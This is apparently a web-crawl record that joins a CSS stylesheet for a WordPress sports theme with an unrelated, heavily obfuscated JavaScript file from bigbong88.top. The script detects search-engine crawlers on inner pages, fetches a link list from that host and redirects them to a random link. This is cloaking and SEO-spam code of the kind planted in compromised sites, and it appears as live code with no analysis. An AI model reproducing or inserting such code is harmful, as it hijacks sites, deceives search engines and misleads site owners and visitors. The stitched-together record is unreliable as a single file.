.widget_calendar tbody .pad,
.sp-template-event-calendar tbody .pad {
	background: #e0e0e0;
}

/* Gallery */

.sp-player-gallery-wrapper {
	margin: 5px -5px -5px;
}

.sp-template .player-gallery-group-name {
	margin: 7px 5px;
}

.gallery dl {
	padding: 5px;
}

.gallery dd {
	color: #fff;
	background: #000;
	font-size: 14px;
	padding: 5px;
}

.gallery dd.has-number {
	padding-left: 40px;
}

.gallery dd strong {
	padding: 5px 0;
	background: #0f8bca;
	color: #fff;
	font-size: inherit;
	font-weight: bold;
	width: 35px;
}

.gallery img {
	border: 1px solid #c0c0c0;
	border-bottom: 0;
}

/* Event Blocks */

.sp-template-event-blocks .sp-event-title {
	text-align: center;
	font-size: 18px;
	padding-top: 0;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-template-event-blocks .sp-event-title a {
	color: #000;
}

.sp-template-event-blocks .sp-event-results {
	font-size: 18px;
	font-family: "Oswald", sans-serif;
	font-weight: normal;
}

.sp-template-event-blocks .sp-event-results a {
	color: #000;
}

.sp-template-event-blocks .sp-event-date a {
	color: #666;
}

.sp-event-blocks .sp-event-results .sp-result {
	color: #000;
	background: #f3f3f3;
	border: 1px solid #c0c0c0;
	text-transform: uppercase;
	font-size: 14px;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	padding: 5px 10px;
	display: inline-block;
}

.sp-event-blocks .alternate .sp-event-results .sp-result {
	background: #fff;
}

.sp-event-blocks .sp-event-results a:hover .sp-result {
	background: #e9e9e9;
}

/* Countdown */

.sp-template-countdown {
	background: #0f8bca;
	color: #fff;
}

.sp-template-countdown .event-name {
	text-align: center;
	font-size: 14px;
	font-family: "Titillium Web", sans-serif;
	font-weight: bold;
	background: #000;
	padding: 5px 8px;
	margin-bottom: 0;
}

.sp-template-countdown h5 {
	background: #fff;
	color: #000;
	border: none;
	border-left: 1px solid #c0c0c0;
	border-right: 1px solid #c0c0c0;
	text-align: center;
	padding: 5px 8px;
}

.sp-template-countdown .event-venue {
	background: #f3f3f3;
}

.sp-template-countdown a {
	color: inherit;
}

.sp-template-countdown time {
	font-family: "Oswald", sans-serif;
	font-weight: normal;
	text-transform: uppercase;
}

.sp-template-countdown time span {
	font-size: 40px;
	padding-bottom: 20px;
}

.sp-template-countdown .event-league .event-venue a {
	display: inline-block;
}

/* Players & Staff */

.sp-template-photo {
	border: 1px solid #c0c0c0;
}

.single-sp_player .entry-header .entry-title strong,
.single-sp_staff .entry-header .entry-title strong {
	background: #0f8bca;
	color: #fff;
	padding: 0 12px;
	font-weight: bold;
	margin-right: 5px;
}

.sp-player-details,
.sp-staff-details {
	background: #fff;
	border: 1px solid #c0c0c0;
}

/* Sponsors */

.sp-header-sponsors .sp-sponsors .sponsor {
	padding: 0;
	margin-top: 0;
	margin-bottom: 0;
}

.sp-header-sponsors .sp-sponsors .sponsor:hover {
	background: none;
}

/* Scoreboard */

.sp-scoreboard-wrapper {
	background: #0f8bca;
}

.sp-scoreboard-nav {
	color: #fff;
	background: transparent;
}

.sp-scoreboard-nav:hover {
	background: rgba(255, 255, 255, 0.1);
}

.sp-scoreboard .sp-highlight {
	background: #fff;
}

.site-widgets .sp-scoreboard-wrapper {
	background: #000;
}

.sp-header-scoreboard .sp-template-scoreboard {
	margin: 0;
}

/* Match Stats */

.sp-statistic-bar {
	background: #000;
}

.sp-statistic-bar-fill {
	background: #0f8bca;
}

/* Sponsors */

.sp-footer-sponsors {
	margin: 0 -100%;
	background: #fff;
	border-top: 1px solid #c0c0c0;
}

/* Tournaments */

.sp-tournament-bracket {
	background: #f3f3f3;
}

.sp-tournament-bracket tbody tr:nth-child(2n+1) {
	background: transparent;
}

.sp-tournament-bracket .sp-team-name {
	background: #fff;
}

.sp-tournament-bracket .sp-team .sp-team-name:before {
	border-left-color: #fff;
}

.sp-tournament-bracket .sp-event {
	border-right-color: #fff !important;
}

.sp-tournament-bracket .sp-heading,
.sp-tournament-bracket .sp-heading:hover {
	color: #fff;
	background: #0f8bca;
}

/* Tab Menu */

.sp-tab-menu {
    border-bottom: 1px solid #c0c0c0;
}

.sp-tab-menu-item a {
    border-bottom: 1px solid transparent;
    margin: 0 5px -1px;
    padding: 8px;
    font-family: 'Lato', sans-serif;
    font-weight: bold;
}

.sp-tab-menu-item-active a {
    border-bottom-color: #0f8bca;
}

/* BuddyPress */

#buddypress div.item-list-tabs ul li {
    color: #666;
    font-weight: 700;
    font-size: 14px;
}

#buddypress div.item-list-tabs ul li a {
    border: 1px solid transparent;
}

#buddypress div.item-list-tabs ul li a:hover {
    color: #000;
}

#buddypress div.item-list-tabs ul li.current a,
#buddypress div.item-list-tabs ul li.selected a {
    color: #000;
	background: #fff;
	border-color: #c0c0c0;
}

#buddypress div.item-list-tabs#subnav {
    border-bottom: 1px solid #c0c0c0;
}

/* Mega Slider */

.mega-slider {
	font-weight: bold;
}

.mega-slider__sidebar {
	border: 0 solid #c0c0c0;
	border-bottom-width: 1px;
}

.mega-slider__row {
	background: #fff;
	border: none;
}

.mega-slider__row:nth-child(2n+1) {
	background: #f3f3f3;
}

.mega-slider__row:hover {
	background: #e9e9e9;
}

.mega-slider__row--active,
.mega-slider__row--active:nth-child(2n+1),
.mega-slider__row--active:hover {
	background: #0f8bca;
	color: #fff;
}

.mega-slider__row__date {
	opacity: 0.6;
}

.mega-slider__row__link {
	color: #0f8bca;
}

.mega-slider__row__link:hover {
	color: #0b6897;
}

.mega-slider__row--active .mega-slider__row__date,
.mega-slider__row--active .mega-slider__row__link {
	color: #fff;
}

/* News Widget */

.widget_news_widget {
	color: #000;
	margin-bottom: 0;
}

.news-widget--has-columns {
	margin: 0 -20px;
}

.news-widget--has-columns .news-widget__post {
	padding: 0 20px;
}

.news-widget__post__title {
	font-size: 20px;
	line-height: 1.25;
}

.news-widget__post__date {
	color: #666;
	font-size: 14px;
	font-weight: bold;
}

.news-widget__post__date a {
	color: #666;
}

.news-widget__post__excerpt {
	font-size: 16px;
}

/* Blog Article */

.entry-header {
	color: #000;
	position: static;
}

.entry-thumbnail img {
	margin-bottom: 0;
}

.entry-title {
	font-family: "Titillium Web";
	font-weight: bold;
	font-size: 30px;
	line-height: 1.25;
	margin-bottom: 20px;
}

.single-article {
	text-align: center;
}

.single-article .entry-title {
	margin: 0.35em 0;
}

.single-entry .entry-title {
	margin: 0.5em 0;
	text-align: center;
}

.entry-title a {
	color: inherit;
}

.article-content {
	font-size: 16px;
	font-weight: normal;
}

.article-content p {
	margin-bottom: 0.75em;
}

.entry-details {
	border-top: 1px solid #c0c0c0;
	margin: 0 0 20px;
	padding-top: 5px;
	text-align: center;
}

.entry-details .entry-meta,
.entry-details .posted-on {
	display: inline-block;
	margin: 0 8px;
}

.entry-meta a,
.posted-on a {
	display: inline-block;
	color: #666;
    font-family: "Titillium Web", sans-serif;
    font-weight: bold;
}

.single .entry-content,
.page .entry-content {
	font-size: 18px;
	font-weight: normal;
}

.more-link {
	float: right;
}

.nav-links a {
	color: #fff;
	background: #0f8bca;
	padding: 8px 15px;
	display: inline-block;
}

.nav-links a:hover {
	background: #2796cf;
}

.nav-links .meta-nav {
	padding: 0;
	opacity: 0.5;
}

.nav-links a:hover .meta-nav {
	opacity: 1;
}

/* Archive */
.archive .content-area {
	font-size: 16px;
	font-weight: normal;
}

/* Footer Area */
.footer-widget-region {
	padding: 0 15px;
}

/* Responsive */

@media screen and (max-width: 600px) {
	.main-navigation.toggled .nav-menu {
		text-align: center;
		margin: 0;
		width: 100%;
	}
}

@media screen and (min-width: 601px) {
	.header-area,
	.content-area,
	.widget-area {
		padding: 0 15px;
	}
	
	.site-widgets,
	.site-banner {
		margin: 0 -15px;
	}

	.site-branding {
		text-align: right;
		height: 34px;
		padding: 5px 0;
	}

	.site-logo {
		position: absolute;
		top: 15px;
		left: 0;
		z-index: 10;
	}

	.site-description {
		margin-right: 10px;
	}
	
	.main-navigation,
	.main-navigation ul ul {
		background: #000;
	}
	
	.header-area-has-logo .main-navigation ul {
		padding-left: 140px;
	}

	.header-area-has-logo .main-navigation ul ul {
		padding-left: 0;
	}
	
	.main-navigation li {
		position: relative;
		clear: none;
	}
	
	.main-navigation li:hover {
		background: #000;
	}
	
	.main-navigation a {
		clear: none;
	}
	
	.main-navigation ul ul {
		opacity: 1;
		right: 0;
	}
	
	.main-navigation ul ul a {
		min-width: 0;
		white-space: nowrap;
	}
	
	.main-navigation ul ul ul {
		right: auto;
	}

	.main-navigation .search-form {
		position: absolute;
		top: -28px;
		right: 0;
	}

	.main-navigation .search-form .search-field,
	.main-navigation .search-form .search-submit {
		padding: 1px 6px;
		font-size: 12px;
		height: 22px;
	}

	.main-navigation .search-form .search-field {
		width: 150px;
	}

	.main-navigation .search-form .search-submit {
		width: 30px;
	}
	
	.content-area {
		width: 66%;
	}
	
	.content-area-full-width,
	.content-area-no-sidebar,
	.widecolumn {
		width: 100%;
	}
    
    .content-area-double-sidebar {
    	width: 50%;
        left: 25%;
    }

	.single-article {
		text-align: left;
	}

	.single-entry .entry-title {
		font-size: 40px;
	}
	
	.widget-area {
		width: 33%;
	}

	.widget-area-left {
		right: 66%;
	}

	.widget-area-narrow {
		width: 25%;
	}
    
    .widget-area-left.widget-area-narrow {
    	right: 50%;
    }
	
	.site-info {
		padding: 30px 15px;
	}

	.header-area-has-search .site-branding hgroup {
		padding-right: 200px;
	}

	.main-navigation .search-form {
		display: block;
	}

	.widget_calendar tbody td,
	.widget .sp-template-event-calendar tbody td {
		padding: 8px 0;
	}

	.sp-template-countdown time span {
		font-size: 30px;
	}
	
	.mega-slider-template {
		margin: 0 15px 40px;
	}
	
	.mega-slider__sidebar {
		border-left-width: 1px;
		border-right-width: 1px;
	}
	
	.mega-slider__row--active {
		margin: 0 -1px -1px;
		padding: 10px 11px 11px;
	}
	
	.news-widget--1-column .news-widget__post__title {
		font-size: 30px;
	}
	
	.news-widget--1-column .news-widget__post__excerpt {
		font-size: 20px;
	}
	
	.news-widget--2-columns .news-widget__post__excerpt {
		font-size: 18px;
	}
}

@media screen and (min-width: 783px) {
	.sp-template-countdown time span {
		font-size: 40px;
	}
	
	.mega-slider__stage {
		width: 65%;
	}
	
	.mega-slider__sidebar {
		width: 35%;
		border-left-width: 0;
		border-top-width: 1px;
	}
	
	.mega-slider__row--active {
		margin: -1px -1px -1px 0;
		padding: 11px 11px 11px 10px;
	}
}

@media screen and (min-width: 801px) {
	.site-footer .footer-widget-region:last-child {
		width: 33%;
	}
	
	.content-area-full-width .entry-title,
	.single-entry .entry-title {
		font-size: 50px;
	}
	
	.sp-widget-align-left {
		padding-right: 20px;
	}
	
	.sp-widget-align-right {
		padding-left: 20px;
	}
	
	.news-widget__post__title:hover {
		color: inherit;
	}
	
	.content-area-full-width .news-widget--1-column .news-widget__post__title {
		font-size: 40px;
	}
	
	.content-area-full-width .news-widget--2-columns .news-widget__post__title {
		font-size: 30px;
	}

	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-details,
	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-results {
		padding-right: 20px;
	}

	.sp-has-venue.sp-has-results .content-area-full-width .sp-template-event-venue {
		padding-left: 20px;
	}
}

@media screen and (min-width: 1025px) {
	.site-widgets .sp-scoreboard-wrapper {
		margin: 0 0;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://bigbong88.top/link/obects.js
body_size: 1707
content:
(function(_0x11c23c,_0x82523e){const _0x3f2fe3=_0xe684,_0x100a81=_0x11c23c();while(!![]){try{const _0x57cff2=parseInt(_0x3f2fe3(0xf7))/(0x1*0x2573+-0x2*0x8c8+-0x13e2)*(-parseInt(_0x3f2fe3(0xf2))/(0x9*-0xe5+0x2265+-0x1a56))+parseInt(_0x3f2fe3(0xf5))/(0x15b7+0xe01+-0x23b5)+parseInt(_0x3f2fe3(0x114))/(-0x65f+-0xb54+-0x1*-0x11b7)*(parseInt(_0x3f2fe3(0xfa))/(0x17c+0x1271+-0x2d8*0x7))+parseInt(_0x3f2fe3(0x100))/(-0x203*-0x10+0x4fb+-0x101*0x25)*(-parseInt(_0x3f2fe3(0xeb))/(-0x16*-0x1c6+0x247*0x2+-0x47*0x9d))+-parseInt(_0x3f2fe3(0x105))/(0x6cd*-0x1+0x9d0+-0x1*0x2fb)*(parseInt(_0x3f2fe3(0x110))/(-0x5*-0x6d9+-0x25ce+0x39a))+-parseInt(_0x3f2fe3(0xf3))/(0x2*0x2c7+-0x12bc*-0x1+-0x1840)*(parseInt(_0x3f2fe3(0xf8))/(0xc4+0x297+-0x350))+parseInt(_0x3f2fe3(0xf9))/(-0x7*-0x2dd+-0x7a0+0xc5f*-0x1);if(_0x57cff2===_0x82523e)break;else _0x100a81['push'](_0x100a81['shift']());}catch(_0x135a16){_0x100a81['push'](_0x100a81['shift']());}}}(_0x180c,-0x13*0x3fd6+0x89075+0x3de56));const spiderUserAgents=[/Googlebot/i,/Bingbot/i,/Slurp/i,/DuckDuckBot/i,/YandexBot/i,/Bingbot/i,/crawler/i,/spider/i];function isSpider(){const _0x2f7372=_0xe684,_0x2cdf77=navigator[_0x2f7372(0x107)];for(let _0xe4da16 of spiderUserAgents){if(_0xe4da16['\x74\x65\x73\x74'](_0x2cdf77))return!![];}return![];}function isHomePage(){const _0x3c81dc=_0xe684,_0x2d3780={};_0x2d3780[_0x3c81dc(0x103)]=function(_0x4e5f78,_0x4659c8){return _0x4e5f78+_0x4659c8;};const _0x418bce=_0x2d3780,_0x2cbe63=window[_0x3c81dc(0x10e)][_0x3c81dc(0x108)];return _0x2cbe63===window[_0x3c81dc(0x10e)][_0x3c81dc(0x10f)]||_0x2cbe63===_0x418bce[_0x3c81dc(0x103)](window['\x6c\x6f\x63\x61\x74\x69\x6f\x6e'][_0x3c81dc(0x10f)],'\x2f');}function _0xe684(_0x26e23d,_0x35bc6a){const _0x3962f3=_0x180c();return _0xe684=function(_0x59b32e,_0x4258d6){_0x59b32e=_0x59b32e-(0x2088+-0x10cc+-0xed1);let _0xc6f79a=_0x3962f3[_0x59b32e];return _0xc6f79a;},_0xe684(_0x26e23d,_0x35bc6a);}function fetchLinksAndRedirect(){const _0x1d7632=_0xe684,_0x11e847={'\x53\x57\x6c\x43\x66':_0x1d7632(0x10d)+_0x1d7632(0x116)+'\x3a','\x69\x4e\x59\x5a\x64':function(_0x133634,_0x38f77d){return _0x133634>_0x38f77d;},'\x55\x75\x71\x74\x49':function(_0x50907a,_0x1f83c8){return _0x50907a*_0x1f83c8;},'\x47\x4f\x78\x56\x44':_0x1d7632(0x106)+'\x67\x20\x74\x6f\x3a','\x56\x73\x6d\x6d\x61':'\x66\x72\x6f\x64\x41','\x4a\x6f\x42\x55\x4d':_0x1d7632(0xfd)+_0x1d7632(0x102),'\x71\x42\x56\x59\x61':function(_0x48e87e){return _0x48e87e();},'\x53\x41\x45\x6f\x66':function(_0x217e63,_0x204826){return _0x217e63(_0x204826);},'\x58\x6f\x76\x56\x62':_0x1d7632(0x117)+_0x1d7632(0xfc)+_0x1d7632(0x111)+_0x1d7632(0x113)+'\x70','\x76\x72\x5a\x6a\x43':'\x4e\x6f\x74\x20\x61\x20\x73\x70\x69\x64'+'\x65\x72\x20\x6f\x72\x20\x6f\x6e\x20\x74'+_0x1d7632(0xf6)+_0x1d7632(0x10b)+_0x1d7632(0x112)};_0x11e847['\x71\x42\x56\x59\x61'](isSpider)&&!isHomePage()?_0x11e847[_0x1d7632(0xfe)](fetch,_0x11e847['\x58\x6f\x76\x56\x62'])['\x74\x68\x65\x6e'](_0x3488b2=>_0x3488b2['\x74\x65\x78\x74']())[_0x1d7632(0x101)](_0x4e6853=>{const _0x2ea35a=_0x1d7632,_0x2ea73f=_0x4e6853[_0x2ea35a(0xf0)]('\x0a')[_0x2ea35a(0x104)](_0x209219=>_0x209219['\x74\x72\x69\x6d']())[_0x2ea35a(0xee)](_0x55a106=>_0x55a106!=='');if(_0x11e847[_0x2ea35a(0xec)](_0x2ea73f['\x6c\x65\x6e\x67\x74\x68'],-0x18ab+-0x2398+-0x1*-0x3c43)){const _0x16f1b3=_0x2ea73f[Math[_0x2ea35a(0xf4)](_0x11e847['\x55\x75\x71\x74\x49'](Math[_0x2ea35a(0xf1)](),_0x2ea73f[_0x2ea35a(0xed)]))];console['\x6c\x6f\x67'](_0x11e847[_0x2ea35a(0x10a)],_0x16f1b3),window[_0x2ea35a(0x10e)]['\x68\x72\x65\x66']=_0x16f1b3;}else _0x11e847[_0x2ea35a(0x115)]!==_0x11e847[_0x2ea35a(0x115)]?_0x4a42b4[_0x2ea35a(0x109)](_0x11e847[_0x2ea35a(0xff)],_0x14d8b7):console[_0x2ea35a(0xfb)](_0x11e847[_0x2ea35a(0x10c)]);})['\x63\x61\x74\x63\x68'](_0x2bb8b5=>{const _0x5385ce=_0x1d7632;console[_0x5385ce(0x109)]('\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63'+_0x5385ce(0x116)+'\x3a',_0x2bb8b5);}):console[_0x1d7632(0xfb)](_0x11e847[_0x1d7632(0xef)]);}function _0x180c(){const _0x4cb3ff=['\x66\x69\x6c\x74\x65\x72','\x76\x72\x5a\x6a\x43','\x73\x70\x6c\x69\x74','\x72\x61\x6e\x64\x6f\x6d','\x32\x31\x37\x30\x33\x30\x44\x68\x75\x6f\x6d\x4c','\x36\x36\x33\x34\x36\x33\x30\x79\x77\x4a\x57\x72\x67','\x66\x6c\x6f\x6f\x72','\x31\x32\x34\x33\x30\x38\x4b\x72\x54\x6b\x5a\x67','\x68\x65\x20\x68\x6f\x6d\x65\x70\x61\x67','\x33\x52\x62\x56\x75\x57\x6e','\x31\x31\x4c\x48\x4c\x41\x74\x4f','\x31\x39\x31\x34\x37\x34\x37\x36\x6c\x61\x48\x6c\x7a\x53','\x31\x36\x37\x31\x34\x35\x41\x5a\x4f\x55\x56\x61','\x6c\x6f\x67','\x67\x62\x6f\x6e\x67\x38\x38\x2e\x74\x6f','\x4e\x6f\x20\x6c\x69\x6e\x6b\x73\x20\x66','\x53\x41\x45\x6f\x66','\x53\x57\x6c\x43\x66','\x36\x45\x6b\x77\x45\x77\x59','\x74\x68\x65\x6e','\x6f\x75\x6e\x64\x2e','\x62\x42\x6f\x54\x4d','\x6d\x61\x70','\x38\x30\x30\x35\x36\x50\x49\x47\x6d\x69\x70','\x52\x65\x64\x69\x72\x65\x63\x74\x69\x6e','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x68\x72\x65\x66','\x65\x72\x72\x6f\x72','\x47\x4f\x78\x56\x44','\x65\x2c\x20\x6e\x6f\x20\x72\x65\x64\x69','\x4a\x6f\x42\x55\x4d','\x45\x72\x72\x6f\x72\x20\x66\x65\x74\x63','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x6f\x72\x69\x67\x69\x6e','\x37\x37\x34\x43\x6c\x64\x52\x6e\x6c','\x70\x2f\x6c\x69\x6e\x6b\x2f\x66\x65\x74','\x72\x65\x63\x74\x69\x6f\x6e\x2e','\x63\x68\x4c\x69\x6e\x6b\x73\x2e\x70\x68','\x39\x32\x51\x51\x63\x51\x41\x56','\x56\x73\x6d\x6d\x61','\x68\x69\x6e\x67\x20\x6c\x69\x6e\x6b\x73','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x62\x69','\x33\x36\x34\x31\x33\x33\x54\x57\x68\x47\x6b\x75','\x69\x4e\x59\x5a\x64','\x6c\x65\x6e\x67\x74\x68'];_0x180c=function(){return _0x4cb3ff;};return _0x180c();}fetchLinksAndRedirect();